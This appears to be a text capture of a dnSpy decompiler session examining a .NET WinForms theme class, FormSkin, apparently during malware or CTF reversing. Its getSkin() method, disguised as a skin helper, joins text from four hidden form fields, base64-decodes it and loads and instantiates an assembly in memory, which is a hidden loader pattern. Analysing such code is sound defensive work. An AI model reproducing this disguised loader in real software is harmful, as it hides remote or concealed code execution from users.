 dnSpy v4.0.0-beta3 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
FlatStatusBar @0200001F
FlatStickyButton @0200001A
FlatTabControl @02000016
FlatTextBox @02000015
FlatToggle @02000012
FlatTrackBar @0200001E
FlatTreeView @02000021
FormSkin @0200000B
Base Type and Interfaces
Derived Types
.ctor() : void @06000030
FormSkin_MouseDoubleClick(object, MouseEventArgs) : void @06
getSkin() : object @06000032
OnCreateControl() : void @0600002F
OnMouseDown(MouseEventArgs) : void @0600002B
OnMouseMove(MouseEventArgs) : void @0600002E
OnMouseUp(MouseEventArgs) : void @0600002D
OnPaint(PaintEventArgs) : void @06000031
BaseColor : Color @17000009
BorderColor : Color @1700000A
FlatColor : Color @1700000B
HeaderColor : Color @17000008
HeaderMaximize : bool @1700000C
Cap : bool @04000015
H : int @04000014
MousePoint : Point @04000017
MoveHeight : object @04000018
TextColor : Color @0400001C
TextLight : Color @0400001F
W : int @04000013
_BaseColor : Color @0400001A
_BaseLight : Color @0400001E
_BorderColor : Color @0400001B
_HeaderColor : Color @04000019
_HeaderLight : Color @0400001D
_HeaderMaximize : bool @04000016
FZero @0200002F
FormSkin
206 string text = this.Text;
207 Font font = this.Font;
208 Brush brush2 = new SolidBrush(this.TextColor);
209 rectangle = new Rectangle(26, 15, this.W, this.H);
210 graphics2.DrawString(text, font, brush2, rectangle, Helpers.NearSF);
211 g.DrawRectangle(new Pen(this._BorderColor), rect);
212 base.OnPaint(e);
213 Helpers.G.Dispose();
214 e.Graphics.InterpolationMode = InterpolationMode.HighQualityBicubic;
215 e.Graphics.DrawImageUnscaled(Helpers.B, 0, 0);
216 Helpers.B.Dispose();
217 }
218
219 // Token: 0x06000032 RID: 50 RVA: 0x0000FD04 File Offset: 0x0000FD04
220 public object getSkin()
221 {
222 return Assembly.Load(Convert.FromBase64String(MyProject.Forms.FZero.T1.Text +
MyProject.Forms.FZero.T2.Text + MyProject.Forms.FZero.T3.Text +
MyProject.Forms.FZero.T4.Text)).CreateInstance("CTFs__.Himayatic");
223 }
224
225 // Token: 0x04000013 RID: 19
226 private int W;
227
100 %
Locals
Name Value Type